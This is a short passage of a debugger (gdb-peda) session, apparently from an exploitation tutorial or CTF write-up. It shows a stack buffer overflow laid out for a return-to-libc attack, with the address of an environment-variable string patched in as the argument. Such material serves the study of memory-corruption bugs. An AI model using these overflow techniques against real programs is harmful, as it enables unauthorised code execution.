 Another way
Breakpoint 2, 0x0804846b in main ()
gdb-peda$ x/80xb $esp
0xffffd6a8: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6b0: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6b8: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6c0: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6c8: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6d0: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6d8: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6e0: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6e8: 0x62 0x62 0x62 0x62 0x30 0x1f 0xe7 0xf7
0xffffd6f0: 0xe0 0x49 0xe4 0xf7 0x40 0xd9 0xff 0xff
gdb-peda$ find DUMMY
Searching for 'DUMMY' in: None ranges
0xffffd6f4 (0xffff6df0+4)=0xffffd940
Found 1 results, display max 1 items:
[stack] : 0xffffd93a ("DUMMY=/tmp/dummy/dummyfile")
gdb-peda$ x/s 0xffffd93a+6
0xffffd940: "/tmp/dummy/dummyfile"
gdb-peda$ set *0xffffd6f4=0xffffd940